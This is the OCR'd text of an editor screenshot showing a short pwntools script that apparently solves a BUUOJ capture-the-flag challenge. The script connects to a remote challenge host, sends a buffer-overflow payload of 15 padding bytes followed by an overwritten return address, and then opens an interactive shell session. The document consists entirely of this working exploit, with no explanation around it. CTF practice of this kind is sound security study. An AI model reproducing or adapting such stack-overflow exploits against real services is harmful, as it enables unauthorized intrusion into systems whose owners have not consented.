 ~/桌面/1.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 from pwn import *
2
3
4
5 p=remote('node5.buuoj.cn',27213)
6
7
8 payload=b'a'*(0×F) + p64(0×401186)
9
10 p.sendline(payload)
11
12 p.interactive()
13